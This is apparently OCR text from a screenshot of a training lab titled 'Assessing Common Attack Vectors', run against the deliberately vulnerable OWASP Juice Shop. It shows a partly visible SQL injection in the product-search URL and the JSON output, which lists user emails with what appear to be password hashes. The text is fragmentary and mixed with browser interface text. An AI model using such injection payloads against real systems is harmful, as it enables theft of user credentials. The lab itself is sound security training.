 juiceshop.com/rest/products/searc
Assessing Common Attack Vectors (4e)
juiceshop.com/rest/products/search SELECT id,email,password,4.
vWorkstation
2024-11-13 19:25:48
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Sadam Hashi
Refresh Firefox...
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
11:
id: 12
name: "bjoern@juice-sh.op"
description: "7f311911af16fa8f418dd1a3051d6810"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
12:
id: 13
name: "bjoern@owasp.org"
description: "9283f1b2e9669749081963be0462e466"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
13:
id: 14
name: "chris.pike@juice-sh.op"
description: "10a783b9ed19ea1c67c3a27699f0095b"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
Inspector Console Debugger Network {} Style Editor Performance Memory Storage 2
Type here to search
6:25 PM
11/13/2024